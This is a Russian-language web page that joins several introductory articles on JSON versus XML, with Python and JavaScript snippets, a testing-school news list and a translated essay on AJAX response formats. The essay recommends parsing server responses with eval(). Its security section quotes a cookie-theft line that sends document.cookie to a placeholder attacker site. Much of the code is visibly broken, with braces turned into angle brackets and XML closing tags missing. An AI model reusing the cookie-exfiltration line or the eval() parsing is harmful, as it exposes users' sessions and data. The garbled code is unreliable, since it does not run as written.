JSON и XML для новичков
Всем привет! Это моя первая статья, немного волнительно, но потными ладошками все же пишу. Идея написания пришла ко мне после задачи на работе, которая была связана с направлением xml — файлов в ЦБ. Думаю, многие аналитики, работающие в банке, сталкивались или еще столкнутся с подобными задачами, поэтому хочу помочь будущим поколениям. (Скорее себе, так как все забывается. )
Сразу оговорюсь, что это лишь мой опыт, поэтому все будет объяснять на понятном МНЕ языке, но критику приветствую и всегда буду рада комментариям 🙂
Что такое эти ваши json и xml?
Итак, они были так похожи, но одновременно так отличались.
По сути два этих формата используются для передачи и хранения информации. Разница в том, что json можно преобразовать в объект JavaScript и обратно.
А вот с xml так не получится, потому что он используется в основном для кодирования файлов в читаемом формате.
В этом json есть атрибут «Персонал», в котором хранится информация о всех сотрудниках, с краткой информацией ФИО и возраст.
JSON состоит из объектов, которые заключаются в фигурные сточки <>. Внутри него находится пара: ключ (название параметра, свойство и тд) и значение.
В нашем примере есть пары: «Имя»-«Саша», «Фамилия»-«Петров» и тд. Они находятся внутри общего json-объекта, и принадлежать паре «Персонал» и словарь json-объектов с описанием сотрудников.
Аналогичный набор xml будет выглядеть так:
<Персонал> <Сотрудник><Имя>Саша <Фамилия>Петров <Отчество>Алексеевчи <Возраст>34 <Сотрудник><Имя>Вася <Фамилия>Иванов <Отчество>Сергеевич <Возраст>37 Согласитесь: с виду, все вполне понятно, есть небольшие отличия в синтаксисе и все? Я тоже так думаю и даже скажу, что json можно легко преобразовать в xml.
Xml имеет свою кодировку, которую важно учитывать при создания файлов. (Учитесь на моих ошибках). Также есть xsd или xml-схема, которая создается для проверки правильности xml и в каком-то смысле упрощения ее создания.
XML состоит из тегов, которые вносятся в скобки <>. В нашем примере это Персонал, Сотрудник, Имя, Фамилия, Отчество, Возраст. Теги обеспечивают сложное кодирование данных для интеграции информационных потоков между различными системами.
Думаю, основной информации достаточно, так что можем приступить к работе с этими форматами в Python. Собственно для это мы с вами сегодня и собрались.
Знакомство в python
Для начала возьмем на обработку json, точнее попробуем его создать
import json #загружаем библиотеку #Создаем словарь с нашим json string = < "personal":[ < "FirstName":"Саша", "LastName":"Петров", "Age":"34" >, < "FirstName":"Вася", "LastName":"Иванов", "Age":"37" >] > # Преобразование словаря в JSON-строку json_string = json.dumps(string) # Преобразовываем JSON-строку в сам JSON, чтобы можно было к нему обращаться data = json.loads(json_string)Теперь, когда у нас получилось создать json мы можем выгрузить определённый элемент или же поменять значение.
# Делаем обращения к первому элементу print(data.get('personal')[0]) # Поменяем возраст у первого сотрудника data['personal'][0]['Age'] = 56 # Проверим результат print(data.get('personal')[0])Но проще всего менять значения в самом словаре и загружать его в json-файл.
# Поменяем возраст у первого сотрудника string['personal'][0]['Age'] = 56 # Проверим результат print(string.get('personal')[0]) #Записывае словарь в json-файл try: with open("data.json", "w") as json_file: json.dump(string, json_file) except: print("not loaded")Здесь у нас идет обращения к объектам сначала первый объект «personal». Потом мы выбираем первого сотрудника, поэтому индекс 0 и название значения «Age».
Соответственно далее все уже зависит от ваших задач и желаний. Теперь познакомимся и с xml.
import xml.etree.ElementTree as ET # Загружаем библиотеку # Создаем основной элемент, в который будем добавлять последующие data_xml = ET.Element('personal') # Добавляем первого сотрудника employee = ET.SubElement(data_xml, 'employee') # Добавляем вложенные элементы в созданый employee employee_n = ET.SubElement(employee, 'Name') employee_n.text = "Саша" employee_l = ET.SubElement(employee, 'LastName') employee_l.text = "Петров" employee_a = ET.SubElement(employee, 'Age') employee_a.text = "34" # Добавляем второго сотрудника employee = ET.SubElement(data_xml, 'employee') # Добавляем вложенные элементы в созданый employee employee_n = ET.SubElement(employee, 'Name') employee_n.text = 'Вася' employee_l = ET.SubElement(employee, 'LastName') employee_l.text = 'Иванов' employee_a = ET.SubElement(employee, 'Age') employee_a.text = '37' # Посмотрим получившийся xml print(ET.dump(data_xml))Тут мы создаем вложенный элемент методом SubElement, в котором указываем элемент, куда добавляем, и название. То есть в элемент data_xml добавляем вложенный элемент employee, а в него уже Name, LastName, Age. И с помощью метода text добавляем сами значения.
Соответсвенно, как и в прошлом случае мы можем обратиться к элементам и изменить их.
# Посмотрим элементы print(data_xml[0]) print(data_xml[0][1]) print(data_xml[0][1].text) # Поменяем фамилию data_xml[0][1].text="Сидоров" # Посмотрим элементы print(data_xml[0][1].text)Все выглядит достаточно просто. Мы научились создавать, изменять, выгружать в файл json и xml. В следующем разделе, я опишу свой пример создания xml-файла с json внутри.
Мой опыт, заключение
Итак, однажды, ко мне пришла задача на создание автоматического xml-файла, я прочитала про библиотеку, посмотрела информацию и решила, что будет легко. Я быстро сделаю и получу свои лавры. НО! В теории все выглядит и звучит правда легко, а вот на практике.
Я взяла готовый xml, загрузила его и не поняла. Во-первых, получилось не с первого раза.
Во-вторых, был только один тег.
Спустя несколько дней мучения, я написала знакомому, которые открыл мне глаза нам всю ситуацию, а именно сказал: ты чего? это же json.
С этого момента все стало еще запутаннее и непонятно. Выглядело все примерно так:
Естественно, на просторах сети, я такого не встречала и пришлось придумывать что-то самой.
Поэтому я работала сначала с внутренним json, который меняла, добавляла новые объекты, а потом уже добавляла его в тег xml файла. Не хочу здесь писать более подробно про конкретный случай, поэтому описала вкратце.
В заключении: Очень надеюсь, что кому-то это поможет разобраться в непонятной теме.
Готова к замечаниям и критики, большое спасибо за потраченное время 🙂
Что такое XML и JSON. Их особенности.
Помимо HTML, картинок и видео на сайте необходимо передавать и отображать различную информацию.
Сейчас я говорю про массивы данных, про сложную иерархическую структуру.
Для передачи информации как в интеграции, так и для сайтов используются определенныей форматы данных.
JSON и XML используются для получения и отправки данных с веб-сервера.
JSON (англ. JavaScript Object Notation) — простой формат обмена данными, основанный на языке программирования JavaScript. Использует человекочитаемый текст для передачи объектов данных.
Синтаксические правила JSON
- Данные указываются в парах имя / значение, разделяемые двоеточием «firstName»:«Lev»
- Данные разделяются запятыми «firstName»:«Anna», «lastName»:
«Karenina» - Фигурные скобки удерживают объекты ,
- Квадратные скобки содержат массивы
Преимущества JSON
- Меньше слов — больше дела
XML требует открытия и закрытия тегов, а JSON использует пары имя / значение, четко обозначенные «» для объектов, «[«и»]» для массивов, «,» (запятую) для разделения пары и «:»(двоеточие) для отделения имени от значения. - Размер имеет значение
При одинаковом объеме информации JSON почти всегда значительно меньше, что приводит к более быстрой передаче и обработке. - Близость к javascript
JSON является подмножеством JavaScript, поэтому код для его анализа и упаковки вполне естественно вписывается в код JavaScript.
XML
XML — язык разметки, который определяет набор правил для кодирования документов в формате, который читается человеком и читается машиной. Но чем больше информации (вложений, комментариев, вариантов тегов и т.д.) в xml, тем сложнее ее читать человеку.
XML хранит данные в текстовом формате. Это обеспечивает независимый от программного и аппаратного обеспечения способ хранения, транспортировки и обмена данными. XML также облегчает расширение или обновление до новых операционных систем, новых приложений или новых браузеров без потери данных.
Синтаксис XML
- Весь XML документ должен иметь корневой элемент.
- Все теги должны быть закрыты (либо самозакрывающийся тег).
- Все теги должны быть правильно вложены.
- Имена тегов чувствительны к регистру.
- Имена тегов не могут содержать пробелы.
- Значения атрибута должны появляться в кавычках («»).
- Атрибуты не могут иметь вложения (в отличие от тегов).
- Пробел сохраняется.
Преимущества XML
- Поддержка метаданных
Одним из самых больших преимуществ XML является то, что мы можем помещать метаданные в теги в форме атрибутов. В JSON атрибуты будут добавлены как другие поля-члены в представлении данных, которые НЕ могут быть желательны. - Визуализация браузера
Большинство браузеров отображают XML в удобочитаемой и организованной форме. Древовидная структура XML в браузере позволяет пользователям естественным образом сворачивать отдельные элементы дерева. Эта функция будет особенно полезна при отладке. - Поддержка смешанного контента
Хорошим вариантом использования XML является возможность передачи смешанного контента в пределах одной и той же полезной нагрузки данных. Этот смешанный контент четко различается по разным тегам.

Для наглядности представим сходства и различия XML и JSON в виде таблицы:
Вы в поисках курсов для тестировщиков с нуля? Присоединяйтесь к ПОИНТ — Первому Онлайн ИНституту Тестировщиков!
Обучение стартует ежемесячно. Следить за актуальным расписанием можно в нашей группе VK.
Дата публикации: 28.10.2019
Последние новости
- С Новым годом!
- Пять частых ошибок в юзабилити, которые можно легко исправить с помощью тестирования
- Тест на QA-лексику и времена в английском
- Лучшие курсы по тестированию в январе 2024
- Что подарить близким на Новый год? Билет в яркое будущее с новой профессией!
- Учебные итоги года от Лаборатории качества!
- Скороговорки для тестировщиков на английском
В чем разница между JSON и XML?

JSON и XML – это представления данных, используемые при обмене данными между приложениями. JSON – это открытый формат обмена данными, который могут читать как люди, так и машины. JSON не зависит ни от какого языка программирования и является общим API, используемым в самых разных приложениях. XML – это язык разметки, в котором есть правила для определения любых данных. Он использует теги для разделения атрибутов данных и фактических данных. Хотя оба формата используются для обмена данными, JSON – новый, более гибкий и популярный вариант.
В чем сходство между JSON и XML?
JSON и XML являются форматами сериализации данных. Они позволяют стандартизированно обмениваться данными между различными приложениями, платформами или системами.
Разнообразные языки программирования и платформы по-разному представляют одни и те же данные. Например, приложение Java использует объект данных, а Python – словарь для хранения информации об одном и том же реальном объекте. Чтобы обмениваться данными между ними, вы можете выполнить указанные ниже шаги.
- Преобразуйте объект Java в XML или JSON.
- Передайте файл XML или JSON по сети.
- Повторно конвертируйте XML или JSON в словарь Python.

Средства конверсии встроены в языковые библиотеки, что позволяет программистам создавать приложения, взаимодействующие друг с другом с помощью API. Кроме того, оба формата описываются сами по себе, поэтому вы можете читать и редактировать файлы JSON и XML в любом текстовом редакторе.
Хотя XML является устаревшей технологией, JSON и XML все еще широко используются.
Сравнение представления данных JSON и XML
XML представляет данные в виде дерева, а в JSON используется система на основе пар «ключ-значение». В следующих примерах в обоих представлениях данных отображается одна и та же информация.
Пример документа JSON
В следующем примере имена трех гостей отображаются в формате JSON.
Пример документа XML
В следующем примере имена трех гостей отображаются в формате XML.
Ключевые отличия JSON и XML
Хотя JSON и XML служат схожим целям, у них есть основные отличия. Понимание этих различий поможет вам решить, что более полезно для вашего варианта использования.
История
Рабочая группа по XML разработала XML в 1996 году и выпустила первую версию в 1998 году. Они получили XML из стандартного языка обобщенной разметки (SGML). После внедрения HTML в 1998 году они разработали XML в качестве инструмента сериализации данных.
Дуглас Крокфорд и Чип Морнингстар презентовали JSON в 2001 году. Они создали JSON из JavaScript.
Формат
JSON использует пары «ключ-значение», чтобы создать картоподобную структуру. Ключ – это строка, которая будет идентифицировать пару. Значение – информация, которую вы передаете этому ключу. Например, у нас может быть пара “NumberProperty”: 10. В ней “NumberProperty” является ключом, а 10 – значением.
Напротив, XML – это язык разметки – подмножество SGML со структурой, аналогичной HTML. Он хранит данные в виде древовидной структуры со слоями информации, которую вы можете отслеживать и читать. Дерево начинается с корневого (родительского) элемента, а затем содержит информацию о дочерних элементах. Эта обширная структура полезна для загрузки множества переменных и динамических конфигураций.
Синтаксис
Синтаксис, используемый в JSON, более компактен и прост в написании и чтении. Это позволяет легко определять объекты.
Язык XML более сложен и заменяет ссылки на сущности определенными символами. Например, вместо символа в XML используется ссылка на объект . XML также использует конечные теги, что делает его код длиннее, чем код JSON.
Синтаксический анализ
Вы должны анализировать XML с помощью синтаксического анализатора XML, который часто замедляет и усложняет процесс.
Вы можете анализировать JSON с помощью стандартной функции JavaScript, которая более доступна. Из-за различий в синтаксисе и размере файлов вы также можете анализировать JSON быстрее, чем XML.
Документация по схеме
Документация по схеме описывает назначение файла и показывает, для чего его следует использовать.
XML-документы содержат ссылку на их схему в заголовке. Схема также имеет формат XML, что позволяет прочитать то, что вы ожидаете найти в файле. Затем вы можете проверить документ на соответствие схеме и убедиться, что все загружено правильно и без ошибок.
JSON также позволяет использовать схемы. Однако они проще и обеспечивают большую гибкость.
Поддержка типов данных
JSON поддерживает только ограниченный диапазон типов данных, таких как строки, числа и объекты. JSON также может поддерживать логические массивы, что XML не может сделать без добавления дополнительных тегов.
Однако XML более гибкий и поддерживает сложные типы данных, такие как двоичные данные и временные метки.
Простота использования
Как язык разметки, XML более сложен и требует использования структуры тегов.
Напротив, JSON – это формат данных, выходящий за рамки JavaScript. В нем не используются теги, что делает его более компактным и удобным для чтения людьми. JSON может представлять те же данные в файле меньшего размера для более быстрой передачи данных.
Безопасность
Синтаксический анализ JSON безопаснее, чем XML.
Структура XML подвержена несанкционированным изменениям, что создает угрозу безопасности, известную как внедрение внешних объектов XML (XXE). Она также уязвима к неструктурированному внешнему объявлению типов документов (DTD). Вы можете предотвратить обе эти проблемы, отключив функцию DTD при передаче.
Когда использовать JSON, а когда – XML
Если вы хотите хранить несколько разных типов данных с большим количеством переменных, то XML – лучший выбор. Язык XML проверяет ошибки в сложных данных более эффективно, чем формат JSON, поскольку XML ориентирован на хранение данных в машиночитаемом виде. Он также имеет более совершенный набор инструментов и библиотек и может лучше работать с устаревшими системами.
![]()
Тем не менее JSON разработан для обмена данными и обеспечивает более простой и лаконичный формат. Это также повышает производительность и скорость связи.
JSON обычно лучше подходит для API, мобильных приложений и хранилищ данных, в то время как XML – для сложных структур документов, требующих обмена данными.
JSON и XML. Что лучше?
JSON (англ. JavaScript Object Notation) — формат обмена данными, легко читаем людьми, легко обрабатывается и генерируется программами.
Что является правильным форматом ответа на XMLHttpRequest в AJAX-приложениях? Для большинства приложений, основанных на разметке, ответ будет простым — (X)HTML. Для информационно-ориентированных приложений выбор будет лежать между XML и JSON. До недавнего времени я не сильно задавался вопросом, что лучше использовать, XML или JSON. Я просто предполагал, что в каждом конкретном случае стоит выбирать наиболее подходящий формат, и все. Но недавно мне довелось проверить на практике этот подход. В этой заметке я опишу критерии, по которым проводил сравнение между XML и JSON, и собственные умозаключения.
Итак, критерии следующие.
- Удобочитаемость кода.
- Простота создания объекта данных на стороне сервера.
- Простота обработки данных на стороне клиента.
- Простота расширения.
- Отладка и исправление ошибок.
- Безопасность.
Удобочитаемость кода
Peter-Paul Koch c QuirksMode.org рассматривает удобочитаемость кода как основной критерий своего анализа. По моему мнению, она является только второстепенной целью, но вы с легкостью согласитесь, что JSON гораздо проще воспринимается «на глаз», чем XML — стоит просто посмотреть на следующие примеры.
XML
Subbu Allamaraju
JSON
(< "firstName" : "Subbu", "lastName" : "Allamaraju" >);
Но я готов поспорить, что возможность отладки и исправления ошибок гораздо важнее, чем удобочитаемость.
Простота создания
Формат XML уже известен много лет (прим.: первая рабочая версия была заявлена в 1996 году, а спецификация — уже в 2000), поэтому существует некоторый набор программных интерфейсов (API) для привязки данных к XML на нескольких языках программирования. Например, на Java можно использовать JAXB и XmlBeans для создания XML-ответа. Ниже приведен пример с использованием JAXB.
Person person = new Person(); person.setFirstName("Subbu"); person.setLastName("Allamaraju"); Marshaller marshaller = . // Создаем обхект marshaller marshaller.marshal(person, outputStream);
С другой стороны, все интерфейсы для создания ответа на JSON появились относительно недавно. Тем не менее, на JSON.org опубликован довольно впечатляющий их список на различных языках. Ниже приведен пример создания ответа при помощи Json-lib.
Person person = new Person(); person.setFirstName("Subbu"); person.setLastName("Allamaraju"); writer.write(JSONObject.fromObject(person).toString());
Если рассматривать функционирование таких программных интерфейсов, то создания JSON не сильно отличается от сериализации Java beans в объекты. Однако, стоит отметить, что сейчас известно гораздо больше способов генерации XML, нежели JSON. Некоторые из этих программных интерфейсов для XML существуют уже много лет и по этой причине могут быть стабильнее при использовании для сложных приложений.
Другим аспектом, который стоит рассмотреть, будет количество ресурсов, которое используется для генерации ответа. Если при получении данных уже производятся «тяжелые» операции, то для серверной части не составит большого труда дополнительно их преобразовывать в XML для ответа. Если же создание XML будет являться самой ресурсоемкой операцией, то лучше использовать JSON.
Простота использования
На стороне клиентского приложения обработка JSON-данных как ответа на XMLHttpRequest чрезвычайно проста.
var person = eval(xhr.responseText); alert(person.firstName);
Используя обычный eval() , можно преобразовать ответ в объект JavaScript. Как только эта операция произведена, можно получить доступ к данным, используя свойства преобразованного объекта. Это наиболее изящная часть всего JSON.
Теперь рассмотрим XML. Чтобы сделать нижеприведенный фрагмент кода прозрачнее, я убрал все проверки на ошибки.
var xml = xhr.responseXML; var elements = xml.getElementsByTagName("firstName"); alert(elements[0].firstChild.textContent);
Очевидно, что при обработке данных, полученных от сервера, необходимо просмотреть все DOM-дерево. Это очень трудоемкая операция, и она предрасположена к появлению ошибок. К несчастью, в браузере нам приходится иметь дело именно с DOM. Браузеры не поддерживают языка запросов, наподобие XPath, для получения узлов дерева в XML-документе. Поддержка этих функций относится уже к XSLT, но он достаточно ограничен (прим.: в браузере) в плане преобразования XML в разметку (например, в HTML). Рабочая группа по программным Веб-интерфейсам (Web API Working Group) от W3C работает над интерфейсом селекторов (Selectors API), который может быть использован для применения CSS-селекторов при выборе узлов из объекта Document . Используя такой интерфейс можно будет преобразовать вышеприведенный пример кода в xml.match(«person.firstName») , чтобы получить элемент firstName . Не сказать, что это большое достижение для XML-документа из этого примера, но может оказаться полезным для работы с сильно разветвленными документами. Этот интерфейс пока еще не завершен, и пройдут еще годы, прежде чем браузеры будут его поддерживать.
В общем, если я буду выбирать между XML и JSON, я предпочту JSON из-за простоты реализации обработки на стороне клиента.
Расширяемость
Расширяемость помогает уменьшить число связей между поставщиком и получателем данных. В контексте AJAX-приложений, скрипт на стороне клиента должен быть достаточно инвариантным относительно совместимых изменениях в данных.
По общему убеждению, XML автоматически является расширяемым просто благодаря наличию буквы «X». Но это не является безусловным правилом (т.е. действующим по умолчанию). Расширяемость XML исходит из того принципа, что вы можете определить дополнительные узлы в вашем XML, а затем применять правило «ненужное пропустить» (т.е. если при обработке XML вам встретился незнакомый элемент или атрибут, просто пропустите его).
Чтобы воспользоваться всеми преимуществами расширяемости, необходимо создавать код на стороне клиента с расчетом на эту самую расширяемость. Например, следующий пример развалится, если вы захотите вставить, например, элемент middleName .
var xml = xhr.responseXML; var elements = xml.getElementsByTagName("firstName"); var firstNameEl = elements[0]; var lastNameEl = firstNameEl.nextSibling;
Если вы вставите элемент сразу после элемента , в этом примере произойдет неверная интерпретация отчества как фамилии. Чтобы быть инвариантным относительно этого изменения, требуется переписать код, чтобы явно получать элемент , или доступаться к nextSibling , только если обнаружен потомок с нужным tagName . Таким образом, XML является расширяемым до тех пор, как вы пишет код, рассчитывая на будущую расширяемость. Все предельно просто.
Вернемся к JSON. Я утверждаю, что расширить JSON-данные проще, чем XML. Это бесспорно требует меньше усилий. Рассмотрим добавление свойства middleName к JSON-ответу. Для того, чтобы получить к нему доступ, вам достаточно просто его вызвать.
alert(person.middleName);
Этот код не изменится, если вы добавите отчество в ваш ответ. Но что делать в случае обработки человека с или без отчества? С JSON это просто.
if (person.middleName) < // Обработка >
Моя позиция заключается в том, что, если иметь в виду возможную будущую расширяемость, и XML-, JSON-данные могут быть расширены. Но с JSON расширять данные проще, чем с XML. Вам просто требуется проверить, что требуемое свойство существует у объекта, и действовать в соответствии с результатом проверки.
Существует и другая возможность расширить JSON-данные, она заключается в использовании вызовов функций вместе с объявлениями данных прямо в ответе.
alert("Hi - I'm a person"); ("firstName" : "Subbu", "lastName" : "Allamaraju">);
Когда данные объявляются через eval() , браузер также вызовет выражение alert() . В этом случае, вы можете и загрузить данные, и выполнить функции. Этим подходом стоит пользоваться с большой оглядкой, ибо он засоряет ответ вызовами функций и создает связь между вызовами и данными. В некоторых источниках также рассматривается потенциальная уязвимость такого подхода с точки зрения безопасности, об этом более подробно изложено немного ниже.
Отладка и исправление ошибок
Этот аспект касается как серверной части вашего приложения, так и клиентской. На сервере необходимо удостовериться в том, что данные правильно сформированы и корректны. На стороне клиента должно быть просто отлаживать ошибки в ответе.
В случае XML, относительно просто проверять, что данные, отправляемые клиенту, правильно сформированы и корректны. Вы можете использовать schema для ваших данных, и применить ее для проверки данных. С JSON эта задача становится ручной и требует проверку того, что в результате ответа у объекта присутствуют правильные атрибуты.
На стороне клиента в обоих случаях тяжело обнаружить ошибки. Для XML браузер будет просто не способен преобразовать его в responseXML. При небольших объемах JSON-данных можно воспользоваться расширением FireBug для отладки и исправления ошибок. Но при больших объемах данных становится несколько затруднительно соотнести сообщение об ошибке с конкретным местом в коде.
Безопасность
Dave Johnson в своей заметке JSON и Золотое руно высказывает мнение, что JSON может стать причиной проблем безопасности. Суть заметки сводится к тому, что если вы допускаете вставку вызовов функций наряду с данными в JSON-ответах и используете eval() для обработки ответа, то тем самым вы исполняете произвольный код, фактически, который уже может содержать угрозу безопасности.
window.location = "http://badsite.com?" + document.cookie; person : < "firstName" : "Subbu", "lastName" : "Allamaraju" >
Если ответ в примере выше будет выполнен, это вызовет отправку браузером пользовательских cookies на сторонний сайт. Но в данном случае, существует некоторое заблуждение в определении угрозы безопасности. Не следует доверять данным или коду, полученным из непроверенного источника. И во-вторых, мы не сможете использовать XMLHttpRequest для связи с доменами, отличными от домена-источника скрипта. Итак, только сами разработчики при создании приложения могут инициировать отправку cookies на сторонний сайт. Это довольно сомнительно, потому что они могут с тем же успехом разместить этот зловредный код где угодно в документе за пределами передаваемого от сервера ответа с данными. Возможно, я что-то упустил, но я не вижу смысла рассматривать JSON как небезопасный по сравнению с XML.
Мой выбор
В случае информационно-ориентированных приложений я предпочту использовать JSON, а не XML, в силу его простоты и легкости обработки данных на стороне клиента. XML может быть незаменимым на сервере, но с JSON определенно проще работать на клиенте.
Ссылки по теме
- JSON в Википедии
- Введение в JSON
- Advanced Web Attack Techniques using GMail
Спасибо всем, кто прочитал этот перевод. Ценю и уважаю ваше мнение и комментарии. Постараюсь учесть все пожелания и не остаться в долгу. Если у вас возникнут какие-либо предложения по тематике будущих переводов, не стесняйтесь, напишите их — я постараюсь сделать подборку или детальный обзор материалов по этим темам. Спасибо за внимание.